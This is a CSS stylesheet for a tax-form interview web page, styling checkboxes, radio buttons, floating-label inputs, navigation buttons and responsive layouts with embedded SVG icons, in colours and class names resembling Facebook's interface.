  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EGroup%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Neutral/Checkbox/Selected' transform='translate(-3.000000, -3.000000)'%3E%3Cg id='Group' transform='translate(4.000000, 4.000000)'%3E%3Crect id='Rectangle' stroke='%231877F2' fill='%231877F2' x='0' y='0' width='16' height='16' rx='3'%3E%3C/rect%3E%3Cpolyline id='Path-7' stroke='%23FAFBFC' stroke-width='3' points='2.55555556 7.11111111 6.44444444 11 13.4444444 4'%3E%3C/polyline%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.CheckBox input[type="checkbox"]:not(checked) {
  background: no-repeat top/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3ERectangle Copy%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Neutral/Checkbox/Unselected' transform='translate(-3.000000, -3.000000)' fill='%23FFFFFF' stroke='%23CCD0D5'%3E%3Crect id='Rectangle-Copy' x='4' y='4' width='16' height='16' rx='3'%3E%3C/rect%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.Disabled .CheckBox input[type="checkbox"]:not(checked) {
  background: no-repeat top/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EGroup%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Neutral/Checkbox/Disabled' transform='translate(-3.000000, -3.000000)'%3E%3Cg id='Group' transform='translate(4.000000, 4.000000)'%3E%3Crect id='Rectangle' stroke='%23CCD0D5' fill='%23CCD0D5' x='0' y='0' width='16' height='16' rx='3'%3E%3C/rect%3E%3Cpolyline id='Path-7' stroke='%23FAFBFC' stroke-width='3' points='2.55555556 7.11111111 6.44444444 11 13.4444444 4'%3E%3C/polyline%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.CheckBox .ElementWrapper {
  display: flex;
  flex-direction: column;
  align-items: baseline;
}

.CheckBox label {
  cursor: pointer;
}

/* Buttons */
.Button button {
  -moz-appearance: none;
  border: 1px solid var(--color-action-default);
  border-radius: 0.375rem;
  background-color: var(--color-action-default);
  font-weight: 600;
  padding: 0.5rem;
  padding-left: 1rem;
  padding-right: 1rem;
  color: #ffffff;
  width: 100%;
  cursor: pointer;
}

.Button button:hover {
  border-color: var(--color-action-hover-state);
  background-color: var(--color-action-hover-state);
}

.Button button.Disabled {
  opacity: 50%;
}

.Button {
  display: flex;
  align-items: flex-start;
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.Secondary .Button button,
.PreviousButton .Button button {
  background-color: var(--color-body-background);
  color: var(--color-action-default);
  border: none;
  font-weight: 600;
  padding-left: 0rem;
  padding-right: 0rem;
}

.AutoWidth .Button button {
  width: auto;
}

.Secondary .Button button:hover,
.PreviousButton .Button button:hover {
  color: var(--color-action-hover-state);
}

.Secondary .Button button.Disabled,
.PreviousButton .Button button.Disabled {
  color: var(--color-disabled-text);
}

.FormElement_Button .Button button.ButtonNext { width: 100% ;}




/* Hide Section Headings */
.AboutYouSectionHeading {
  display: none;
}

.SectionHeading {
  display: none;
  border-bottom: 1px solid #d5dbdb;
}

.SectionHeading .CaptionWrapper {
  margin-top: 2rem;
  font-size: 1.25rem;
  font-weight: 700;
}

/* Radio Buttons */
.RadioButtonOption {
  margin-top: 0.2rem;
}

.RadioButtonOption input {
  display: none;
}

.RadioButtonOption + .RadioButtonOption {
  margin-top: 0.2rem;
}

.RadioButtonOption label {
  display: inline-flex;
  cursor: pointer;
}

.RadioButtonOption label span {
  display: flex;
  justify-content: center;
  /* align horizontal */
  align-items: center;
}

.RadioButtonSvg {
  min-height: 1.5rem;
  min-width: 1.5rem;
  margin-right: 0.6rem;
  transition: background ease-in 0.01s;
  -webkit-transition: background ease-in 0.01s;
  -moz-transition: background ease-in 0.01s;
}

.RadioButtonOption [type="radio"]:checked + label > span.RadioButtonSvg {
  background: no-repeat top/90%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EOval%3C/title%3E%3Cdefs%3E%3Ccircle id='path-1' cx='12' cy='12' r='8'%3E%3C/circle%3E%3Cfilter x='-53.1%25' y='-53.1%25' width='206.2%25' height='206.2%25' filterUnits='objectBoundingBox' id='filter-2'%3E%3CfeGaussianBlur stdDeviation='6' in='SourceAlpha' result='shadowBlurInner1'%3E%3C/feGaussianBlur%3E%3CfeOffset dx='0' dy='4' in='shadowBlurInner1' result='shadowOffsetInner1'%3E%3C/feOffset%3E%3CfeComposite in='shadowOffsetInner1' in2='SourceAlpha' operator='arithmetic' k2='-1' k3='1' result='shadowInnerInner1'%3E%3C/feComposite%3E%3CfeColorMatrix values='0 0 0 0 0.0196078431 0 0 0 0 0.0588235294 0 0 0 0 0.0980392157 0 0 0 0.02 0' type='matrix' in='shadowInnerInner1'%3E%3C/feColorMatrix%3E%3C/filter%3E%3C/defs%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Oval' transform='translate(-3.000000, -3.000000)'%3E%3Cuse fill='%231877F2' fill-rule='evenodd' xlink:href='%23path-1'%3E%3C/use%3E%3Cuse fill='black' fill-opacity='1' filter='url(%23filter-2)' xlink:href='%23path-1'%3E%3C/use%3E%3Ccircle stroke='%23FFFFFF' stroke-width='3.5' stroke-linejoin='square' cx='12' cy='12' r='6.25'%3E%3C/circle%3E%3Cuse stroke='%231877F2' stroke-width='1' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.RadioButtonOption [type="radio"]:not(checked) + label > span.RadioButtonSvg {
  background: no-repeat top/90%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EOval%3C/title%3E%3Cdefs%3E%3Ccircle id='path-1' cx='12' cy='12' r='8'%3E%3C/circle%3E%3Cfilter x='-53.1%25' y='-53.1%25' width='206.2%25' height='206.2%25' filterUnits='objectBoundingBox' id='filter-2'%3E%3CfeGaussianBlur stdDeviation='6' in='SourceAlpha' result='shadowBlurInner1'%3E%3C/feGaussianBlur%3E%3CfeOffset dx='0' dy='4' in='shadowBlurInner1' result='shadowOffsetInner1'%3E%3C/feOffset%3E%3CfeComposite in='shadowOffsetInner1' in2='SourceAlpha' operator='arithmetic' k2='-1' k3='1' result='shadowInnerInner1'%3E%3C/feComposite%3E%3CfeColorMatrix values='0 0 0 0 0.0196078431 0 0 0 0 0.0588235294 0 0 0 0 0.0980392157 0 0 0 0.02 0' type='matrix' in='shadowInnerInner1'%3E%3C/feColorMatrix%3E%3C/filter%3E%3C/defs%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Oval' transform='translate(-3.000000, -3.000000)'%3E%3Cuse fill='%23FFFFFF' fill-rule='evenodd' xlink:href='%23path-1'%3E%3C/use%3E%3Cuse fill='black' fill-opacity='1' filter='url(%23filter-2)' xlink:href='%23path-1'%3E%3C/use%3E%3Ccircle stroke='%23FFFFFF' stroke-width='3' stroke-linejoin='square' cx='12' cy='12' r='6.5'%3E%3C/circle%3E%3Cuse stroke='%23CCD0D5' stroke-width='1' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.Disabled .RadioButtonOption [type="radio"]:checked + label > span.RadioButtonSvg {
  background: no-repeat top/90%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EOval%3C/title%3E%3Cdefs%3E%3Ccircle id='path-1' cx='12' cy='12' r='8'%3E%3C/circle%3E%3Cfilter x='-53.1%25' y='-53.1%25' width='206.2%25' height='206.2%25' filterUnits='objectBoundingBox' id='filter-2'%3E%3CfeGaussianBlur stdDeviation='6' in='SourceAlpha' result='shadowBlurInner1'%3E%3C/feGaussianBlur%3E%3CfeOffset dx='0' dy='4' in='shadowBlurInner1' result='shadowOffsetInner1'%3E%3C/feOffset%3E%3CfeComposite in='shadowOffsetInner1' in2='SourceAlpha' operator='arithmetic' k2='-1' k3='1' result='shadowInnerInner1'%3E%3C/feComposite%3E%3CfeColorMatrix values='0 0 0 0 0.0196078431 0 0 0 0 0.0588235294 0 0 0 0 0.0980392157 0 0 0 0.02 0' type='matrix' in='shadowInnerInner1'%3E%3C/feColorMatrix%3E%3C/filter%3E%3C/defs%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Oval' transform='translate(-3.000000, -3.000000)'%3E%3Cuse fill='%23CCD0D5' fill-rule='evenodd' xlink:href='%23path-1'%3E%3C/use%3E%3Cuse fill='black' fill-opacity='1' filter='url(%23filter-2)' xlink:href='%23path-1'%3E%3C/use%3E%3Ccircle stroke='%23FFFFFF' stroke-width='3.5' stroke-linejoin='square' cx='12' cy='12' r='6.25'%3E%3C/circle%3E%3Cuse stroke='%23CCD0D5' stroke-width='1' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

p {
  display: block;
  margin-block-start: 0.625rem;
  margin-block-end: 0.625rem;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
}

.Error .CaptionWrapper {
  margin-top: 1rem;
}

.Error .JustText .Caption {
  color: var(--color-error);
  font-size: 0.875rem;
  font-weight: normal;
  line-height:1.2}

.EditablePlainContent .CaptionWrapper {
  display: none;
}

.EditablePlainContent > div > .CaptionWrapper,
.EditablePlainContent .CheckBox .CaptionWrapper,
.EditablePlainContent .JustText .CaptionWrapper {
  display: flex;
}

.EditablePlainContent .ElementWrapper {
  margin-top: 0.5rem;
}

.TextPreview input {
  border: none;
  padding: 0;
  height: 1.5rem;
  font-weight: 700;
  -webkit-text-fill-color: var(--color-default-text);
  opacity: 1; /* required on iOS */
  background: none !important;
}

.TextPreview .ElementWrapper {
  margin-left: 2rem;
}

.TextPreview.TopElement input {
  margin-top: 0.5rem;
}

.TextPreview .CaptionWrapper,
.TextPreview .error-message {
  display: none;
}

.FormElement_JustText.SmallTopMargin > div > .CaptionWrapper {
  margin-top: 0.2rem !important;
}

.loader-visible .groupSubHeadersWrapper,
.loader-visible .BackArrowAndHeading {
  opacity: 0;
}

.TextList > ol > li {
  margin-top: 0.5rem;
}

/* Group header 1 */
#groupHeader {
  width: 100%;
  color: var(--color-default-text);
  font-size: 1.125rem;
  font-weight: 700;
  margin-bottom: 0.25rem;
}

/* Group header 2 */
#groupSubHeader {
  width: 100%;
  color: var(--color-default-text);
  font-size: 20px;
  font-weight: 700;
}

/* Group header 3 */
#groupDescription {
  width: 100%;
  margin: 0;
  color: var(--color-secondary-text);
  font-size: 0.800rem;
  font-weight: 500;
}

/* Disabled input fields */
.Disabled input[type="text"] {
  color: var(--color-disabled-text);
  background-color: #FFFFFF;
}

/* Disabled input fields on hover */
.Disabled input[type="text"]:hover {
  border-color: var(--color-form-field-borders);
}

/* Disabled textarea fields */
.Disabled textarea {
  color: var(--color-disabled-text);
  background-color: #FFFFFF;
}

/* Disabled textarea fields on hover */
.Disabled textarea:hover {
  border-color: var(--color-form-field-borders);
}

/* Disabled selection list */
.Disabled .floatingLabelContainer select,
.Disabled select {
  color: var(--color-disabled-text);
  background-color: #FFFFFF;
}

.Disabled .SelectionListIcon {
  background-color: #FFFFFF;
}

/* Disabled check box */
.Disabled input[type="checkbox"] {
  opacity: 1;
}

/* Disabled radio button */
.Disabled .RadioButtonSvg {
  opacity: 1;
}

.Disabled label {
  color: var(--color-disabled-text);
}

/* Disabled state Prefill helper text */
.Disabled .PrefillHelperText {
  font-size: 0.875rem;
  font-weight: 500;
  color: var(--color-secondary-text);
  margin-top: 0.25rem;
}

/* Floating Labels CSS */

/* Container */
.floatingLabelContainer {
  background-color: #FFFFFF;
  position: relative;
  width: 100%;
  margin-top : 1rem;
  margin-bottom : 1rem;
  height: 3.625rem;
  border: 0.0625rem solid var(--color-form-field-borders);
  border-radius: 0.5rem;
}

/* Focus state for floating labels */
.floatingLabelContainer:focus-within {
  border: 0.0625rem solid var(--color-action-hover-state);
}

/* TextBox, SelectionList, TextArea */
.floatingLabelContainer input, .floatingLabelContainer select, .floatingLabelContainer textarea {
  position: absolute;
  width: 100%;
  bottom : 0.5rem;
  padding: 0 3rem 0 1rem;
  text-overflow: ellipsis;
  font-size: 1rem;
  line-height: 1.5;
  outline: none !important;
  border: 0;
  height: 1.5rem;
  color: var(--color-default-text);
}

.floatingLabelContainer textarea {
  resize: none;
}

/* Label */
.floatingLabelContainer label {
  font-size: 1rem;
  position: absolute;
  left: 0;
  bottom : 1rem;
  padding: 0 1rem;
  color: var(--color-secondary-text);
  overflow: hidden;
  text-overflow: ellipsis;
  width: 100%;
  white-space: nowrap;
}

/**
* By default, the placeholder should be transparent. Also, it should 
* inherit the transition.
*/
::-webkit-input-placeholder {
  opacity: 0;
  transition: inherit;
}
::-moz-placeholder {
  opacity: 0;
  transition: inherit;
}
/* Show the placeholder when the input is focused. */
input:focus::-webkit-input-placeholder{
  opacity: 1;
}
input:focus::-moz-placeholder{
  opacity: 1;
}

/* label goes up when input is focused OR filled */

.floatingLabelContainer input:focus ~ label,
.floatingLabelContainer input:not(:placeholder-shown) ~ label,
.floatingLabelContainer select:focus ~ label,
.floatingLabelContainer select:not(:placeholder-shown) ~ label,
.floatingLabelContainer textarea:focus ~ label,
.floatingLabelContainer textarea:not(:placeholder-shown) ~ label  {
  font-size: 0.75rem;
  bottom : 1.875rem;
  line-height: 1.5;
  transition:bottom 0.3s ease;
  height: calc(0.75rem * 1.5);
  color: var(--color-secondary-text);
}

/* Override top margin for independant alert messages */
.AlertMessageTopMargin .AlertContent  {
  margin-top: 1rem;
}

/* Success Alert message  */
.AlertMessage.success .AlertContent > div {
  color: var(--color-success);
}

/* Success Alert message icon */
.AlertMessage.success .alertIcon {
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='16px' height='16px' viewBox='0 0 16 16' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EIcon/Success%3C/title%3E%3Cdefs%3E%3Cpath d='M8,0 C12.418278,0 16,3.581722 16,8 C16,12.418278 12.418278,16 8,16 C3.581722,16 0,12.418278 0,8 C0,3.581722 3.581722,0 8,0 Z M8,2 C4.6862915,2 2,4.6862915 2,8 C2,11.3137085 4.6862915,14 8,14 C11.3137085,14 14,11.3137085 14,8 C14,4.6862915 11.3137085,2 8,2 Z M10.52,5.06578644 L11.9342136,6.48 L7,11.4142136 L3.58578644,8 L5,6.58578644 L7,8.58578644 L10.52,5.06578644 Z' id='path-1'%3E%3C/path%3E%3C/defs%3E%3Cg id='W8-BEN-E---Service' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Step-6' transform='translate(-335.000000, -994.000000)'%3E%3Cg id='Alert-inline/success' transform='translate(333.000000, 992.000000)'%3E%3Cg id='Icon/Success' transform='translate(2.000000, 2.000000)'%3E%3Cmask id='mask-2' fill='white'%3E%3Cuse xlink:href='%23path-1'%3E%3C/use%3E%3C/mask%3E%3Cg id='Combined-Shape'%3E%3C/g%3E%3Cg id='color' mask='url(%23mask-2)' fill='%2331A24C'%3E%3Crect id='Rectangle' x='0' y='0' width='16' height='16'%3E%3C/rect%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  height: 16px;
  width: 1.5rem;
  margin-right: 0.5rem;
  background-position: center;
  image-rendering: crisp-edges;
}

/* Aligning components under checkbox with label where required */
.ConsentSignatureCheckBox .InfoIconSvg,
.TinCheckBox .InfoIconSvg,
.TextPreview .InfoIconSvg,
.MarginLeft1 {
  margin-left: 2rem;
}

/* 
to remove left padding in selection list in firefox 
*/
@-moz-document url-prefix() {
  select {text-indent: -2px;}
}

/* Overrding defaults for grouped floating label containters */
.TinGroup .floatingLabelContainer,
.AddressGroup .floatingLabelContainer {
  margin-top: 0.5rem;
}

/* Setting group navigation buttons layout i.e Next and Back buttons for Mobile view */
@media screen and (max-width: 491px) {

  /* Mobile secondary buttons */
  .Secondary .Button button,
  .PreviousButton .Button button {
      background-color: var(--color-container-border);
      color: var(--color-default-text);
      border: none;
      padding-left: 1rem;
      padding-right: 1rem;
  }

  /* Mobile secondary buttons on hover state */
  .Secondary .Button button:hover,
  .PreviousButton .Button button:hover {
      color: var(--color-default-text);
      background-color: var(--color-form-field-borders);
  }

  /* Mobile secondary buttons Disabled state */
  .Secondary .Button button.Disabled,
  .PreviousButton .Button button.Disabled {
      color: var(--color-tertiary-text);
      background-color: var(--color-container-border);
  }

  #tax-form {
      /* margin for fixed buttons in case of content overflow */
      margin-bottom: 0;

      /* Dividing line below questions in Mobile view */
      padding-bottom: 1rem;
  }

  /* Navigation buttons on Save and preview groups where the buttons are part of the interview question */
  .SaveAndPreviewNavigationButtons {
      display: flex;
      flex-direction: column;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.InterviewPageExit {
      flex-basis: 100%;
      margin: 0;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.ButtonBack {
      flex-basis: 100%;
      margin: 0;
  }

  /* Navigation buttons on Blocked ECI and IMY flows - Make chnages and Got it buttons */
  .LegacyFlowsButtonsWrapper {
      display: flex;
      flex-direction: column;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.InterviewPageExit {
      flex-basis: 100%;
      margin: 0;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.MakeChangesButton {
      flex-basis: 100%;
      margin: 0;
  }

  /* override buttons stacking for preview page in case of mobile view - Secondary buttons below primary buttons*/
  .SubmitInterviewButtonsQuestion .QuestionForm {
      display: flex;
      flex-direction: column-reverse;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.PreviousButton {
      flex-basis: 100%;
      margin: 0;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.SubmitButton {
      flex-basis: 100%;
      margin: 0;
  }

  /* Fixed buttons beaviour for mobile view */
  .OOTBPageNavigationButtons,
  .SaveAndPreviewNavigationButtons,
  .LegacyFlowsButtonsWrapper,
  .SubmitInterviewButtonsQuestion .QuestionForm {
      position: inherit;
      bottom: 0;
      left: 0;
      width: 100%;

      background-color: var(--color-body-background);
      padding: 0;
  }

  /* margin between and above buttons in case of mobile view */
  .Button {
      margin-top: 1rem;
      margin-bottom: 1rem;
  }

  /* Dividing line on top of navigation buttons in mobile view (non-fixed buttons) */
  .OOTBPageNavigationButtons,
  .SaveAndPreviewNavigationButtons,
  .LegacyFlowsButtonsWrapper,
  .SubmitInterviewButtonsQuestion .QuestionForm {
      border-top: 0.0625rem solid var(--color-container-border);
  }

  /* Popover at the bottom of the screen */
  .IhoverInfoClass {
      bottom: 0;
      left: 0;
      margin: 0;
      font-size: 1rem;
      border: 0;
      border-radius: 0.75rem 0.75rem 0 0;
      box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
      width: 100%;
      position: fixed;
  }

  .IHoverContentClass {
      max-width: 492px;
      margin-left: auto;
      margin-right: auto;
  }

  .IhoverCloseIconSvg {
      margin-left: 0.5rem;
  }
}

/* Setting layout in desktop view as part of OOTB */
@media screen and (min-width: 492px) {

  /* OOTB Groups Page Navigation buttons (Next and Back) */
  .OOTBPageNavigationButtons {
      display: flex;
      flex-direction: row-reverse;
  }
  .OOTBPageNavigationButtons > .ButtonNext {
      flex-basis: 33.33%;
  }
  .OOTBPageNavigationButtons > .ButtonBack {
      flex-basis: 16.66%;
      margin-right: 0.625rem;
  }

  /* Navigation buttons on Save and preview groups where the buttons are part of the interview question */
  .SaveAndPreviewNavigationButtons {
      display: flex;
      flex-direction: row-reverse;
      padding-bottom: 1.5rem;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.InterviewPageExit {
      flex-basis: 33.33%;
      margin: 0;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.ButtonBack {
      flex-basis: 16.66%;
      margin-right: 0.625rem;
  }

  /* Navigation buttons on Blocked ECI and IMY flows - Make chnages and Got it buttons */
  .LegacyFlowsButtonsWrapper {
      display: flex;
      flex-direction: row-reverse;
      padding-bottom: 1.5rem;
      justify-content: flex-start;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.InterviewPageExit {
      flex-basis: 33.33%;
      margin: 0;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.MakeChangesButton {
      flex-basis: 33.33%;
      margin: 0;
      margin-right: 0.625rem;
  }

  /* Navigation buttons on preview page - Make chnages and Submit buttons */
  .SubmitInterviewButtonsQuestion .QuestionForm {
      display: flex;
      flex-direction: row;
      padding-bottom: 1.5rem;
      justify-content: flex-end;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.PreviousButton {
      flex-basis: 33.33%;
      margin: 0;
      margin-right: 0.625rem;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.SubmitButton {
      flex-basis: 33.33%;
      margin: 0;
  }

  /* Dividing line on top of all kinds of navigation buttons in desktop view */
  .OOTBPageNavigationButtons,
  .SaveAndPreviewNavigationButtons,
  .LegacyFlowsButtonsWrapper,
  .SubmitInterviewButtonsQuestion .QuestionForm {
      margin-top: 1rem;
      border-top: 0.0625rem solid var(--color-container-border);
  }

.bdtop{
      margin-top: 1rem;
      border-top: 0.0625rem solid #dcdee2;
  }

  .IhoverInfoClass {
      max-width: calc(450px - 2.5rem);
  }
}

/* Responsive containers for different viewport sizes with max-width settings */
@media screen and (max-width: 980px) {
  :root {
      font-size: 14px;
  }
  #interview-page-container {
      margin: 0 auto;
      width: calc(100% - 3rem);
      max-width: 450px;
  }
}

@media screen and (min-width: 980px) {
  :root {
      font-size: 16px;
  }
  #interview-page-container {
      margin: 0 auto;
      width: calc((100% - 3rem) / 2);
      max-width: 616px;
  }

  .IhoverInfoClass {
      max-width : calc(616px - 2.5rem);
  }
}

@media screen and (min-width: 1920px) {
  :root {
      font-size: 18px;
  }
  #interview-page-container {
      margin: 0 auto;
      width: calc((100% - 3rem) / 2);
      max-width: 616px;
  }
}

.perText {
        font-size: 0.875rem;
        font-weight: 500;
        color: #65676b;
        margin-top: 0.25rem;
}
._7om2 {
        display: flex;
        display: -webkit-flex;
    }
._4g34 {
        -webkit-flex: 1;
        flex: 1;
        min-width: 0;
        width: 0;
        margin-right: -7px;
    }
._7t63 {
        padding-left: 8px;
    }
._2_68 {
        color: #606770;
        font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
        font-size: 12px;
        font-weight: normal;
        line-height: 20px;
        margin-bottom: 0;
        margin-top: 1rem;
    }
.sp_98fCI7IVTTz_2x.sx_68f14c {
        width: 12px;
        height: 12px;
        background-position: 0 -60px;
    }
.sp_98fCI7IVTTz_2x {
        background-image: url(/img/OlenGb055.png);
        background-size: 22px 73px;
        background-repeat: no-repeat;
        display: inline-block;
        height: 21px;
        width: 21px;
    }
._8esg {
        border-radius: 0.5rem;
        color: var(--color-secondary-text);
        font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
        font-size: 15px;
        font-weight: normal;
        line-height: 20px;
    }
._9hk6 {
        -webkit-appearance: none;
        background-image: url(/img/Pan4hBwh.png);
        background-position: right 5px center;
        background-repeat: no-repeat;
        background-size: 14px;
        padding: 0 15px;
        padding-right: 20px;
    }
select {
        width: calc(100% - 0.625rem);
        height: 3.625rem;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        cursor: pointer;
        border: 1px solid #ccd0d5;
        padding: 0 0.625rem;
        line-height: 1.5;
        background-color: white;
      }
      *,
*::before,
*::after {
  box-sizing: border-box;
}

*:focus {
  outline: 0 !important
}
.login_form {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}
.wrapper {
  align-items: center;
  background-color: #f0f2f5;
  border: none;
  border-radius: 8px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.1), 0 0px 0px rgba(0,0,0,0.1);
  box-sizing: border-box;
  margin: 10px 0px 0px 0px;
  padding: 5px 10px 5px 10px;
  width: 100%;
}
.TexMet {
  font-size: 11px;
  color: #737373;
  font-family: Helvetica, Arial, sans-serif;
  margin-top: 10rem;
  text-align: center;
}
:root {
  font-size: 16px;
  --color-action-default: #1877F2;
  --color-action-hover-state: #1771E6;
  --color-hyperlink: #FF0000;
  --color-success: #31A24C;
  --color-warning: #F1A817;
  --color-error: #F02849;
  --color-informational: #65676B;
  --color-default-text: #050505;
  --color-secondary-text: #65676B;
  --color-tertiary-text: #879596;
  --color-disabled-text: #BCC0C4;
  --color-form-field-borders: #CCD0D5;
  --color-container-border: #DCDEE2;
  --color-container-background: #FFFFFF;
  --color-body-background: #a7d6d0;
}
.IHoverContentClass::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 7px;
}

.IHoverContentClass::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 1px rgba(255, 255, 255, 0.5);
}

/* default indentations */
ul,
ol {
  padding: 0;
  margin-left: 5px;
  margin-right: 0px;
  padding-left: 10px;
  padding-right: 0px;
  margin-bottom: 0;
  margin-top: 0;
}

/* Remove default margin */
body,
h1,
h2,
h3,
h4,
h5,
p,
li,
figure,
figcaption,
blockquote,
dl,
dd {
  margin: 0;
}

.tgvbjcpo {
  min-height: 0;
}
.rz4wbd8a {
  padding-right: 0;
}
.rq0escxv {
  box-sizing: border-box;
}
.qt6c0cv9 {
  padding-bottom: 0;
}
.qs9ysxi8 {
  border-bottom-right-radius: inherit;
}
.q9uorilb {
  display: inline-block;
}
.pnx7fd3z {
  transition-property: opacity,transform;
}
.pfnyh3mw {
  flex-shrink: 0;
}
.pedkr2u6 {
  opacity: 1;
}
.oygrvhab {
  margin-bottom: 0;
}

/* Set core body defaults */
body {
  min-height: 100vh;
  scroll-behavior: smooth;
  text-rendering: optimizeSpeed;
  line-height: 1.5;
  overflow-x: hidden;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
  color: var(--color-default-text);
  background-color: var(--color-body-background);
}

/* Remove list styles on ul, ol elements with a class attribute */
ul[class],
ol[class] {
  list-style: none;
}

/* A elements that don't have a class get default styles */
a:not([class]) {
  text-decoration-skip-ink: auto;
  text-decoration: none;
  color: var(--color-hyperlink);
}

/* Make images easier to work with */
img {
  max-width: 100%;
  display: block;
}

/* Natural flow and rhythm in articles by default */
article > * + * {
  margin-top: 1rem;
}

/* Inherit fonts for inputs and buttons */
input,
button,
textarea,
select {
  font: inherit;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover,
textarea:-webkit-autofill:focus,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus {
  -webkit-box-shadow: 0 0 0px 1000px #FFFFFF inset;
  box-shadow: 0 0 0px 1000px #FFFFFF inset;
}

/* Remove all animations and transitions for people that prefer not to see them */
@media (prefers-reduced-motion: reduce) {
  * {
      animation-duration: 0.01ms !important;
      animation-iteration-count: 1 !important;
      transition-duration: 0.01ms !important;
      scroll-behavior: auto !important;
  }
}

/* Sticky footer */
#page-div {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}

#vertical-spacer {
  flex-grow: 1;
}

#page-header {
  height: 4rem;
  background-color: #FFFFFF;
  display: none;
}

.iConWeb {
  width: 78px;
  margin-left: 3%;
  margin-top: 10px;
}

#progress-bar-container {
  height: 2.2rem;
  margin-bottom: 1.5rem;
  background-color: #a7d6d0;
  position: sticky;
  top: 0;
  z-index: 100;
}

progress {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  border: none;
  height: .25rem;
  margin-bottom: 1.5rem;
}

#progress-bar::-moz-progress-bar {
  background: var(--color-action-default);
}

#progress-bar::-webkit-progress-bar {
  background: var(--color-action-default);
}

#tax-form {
  background-color: var(--color-body-background);

  /* dividing line on top of interview question. */
  border-top: 0.0625rem solid var(--color-container-border);
}

#footer {
  margin-top: 4rem;
}

/* Caption IHover */
.InfoIconSvg {
  margin-top : 0.5rem;
  font-size: 1rem;
  font-weight: 400;
  color: var(--color-hyperlink);
  cursor: pointer;
  display: inline-block; /* To make the contextual help clikable only on the text */
}

.IhoverInfoClass {
  box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.05), 0px 0px 8px rgba(0, 0, 0, 0.3);
